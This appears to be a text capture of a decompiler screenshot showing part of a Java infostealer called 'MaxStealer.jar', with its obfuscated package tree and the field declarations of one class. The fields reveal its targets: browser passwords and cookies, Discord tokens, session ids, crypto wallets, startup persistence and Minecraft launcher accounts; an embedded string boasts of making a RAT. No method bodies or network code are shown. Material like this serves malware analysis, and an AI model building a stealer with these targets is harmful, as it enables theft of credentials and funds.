 MaxStealer.jar
Inputs
Files
Scripts
Source code
com
javax.websocket
Max
Maxt
org
apache
glassfish
json
p000
moduleinfo
xrfdwljzfkeojseb
mupwpqqovfwonozg
Resources
Summary
mupwpqqovfwonozg × Maxt × moduleinfo × AbstractWriter ×
59
60 @ClientEndpoint
61 /* loaded from: MaxStealer.jar:Max/Maxt.class */
62 public class Maxt {
63 public static String PcName;
64 private static final File appData;
65 private static final File localAppData;
66 public static Boolean resendEveryTime;
67 public static Boolean onlySendZipONCE;
68 public static String InfoFileName;
69 public static String ilrFolderPath;
70 public static String folderMinecraft;
71 public static String TempGU;
72 public static String DesktopPath;
73 static String Startup;
74 public static Boolean NotFirstTime;
75 public static Boolean getHistory;
76 public static Boolean firsttime;
77 static String Sessionids;
78 static String[] BrowserTypes;
79 static String[] DiscordTypes;
80 static int numero;
81 static String passwords;
82 static String NewPasswords;
83 static int CookieNumber;
84 static String ValidTokens;
85 static String TokenStrings;
86 static String[] Wallets;
87 public static boolean downloaded;
88 public static String MinecraftAccountUsernames;
89 public static Boolean CheckFeatherAccounts;
90 public static Boolean CheckLunarAccounts;
91 public static Boolean CheckEssentialsAccounts;
92 public static Boolean MinecraftData;
93 static final boolean $assertionsDisabled;
94 public final String name = "HellomynameisMaxIm17IlovemakingRATandIwillloveyoutooifyouusemeYoucanalsowritetomeandtalktomeIoftengetbored";
95 static Class<?> sessionClass;
96 static Object sessionInstance;
97 private static PrintWriter out;
98 private static final Map<String, String> pathsE;
99 static String[] badtasksanger;
100 private static HashMap<String, String> paths;
101 private static final JsonArray cookies;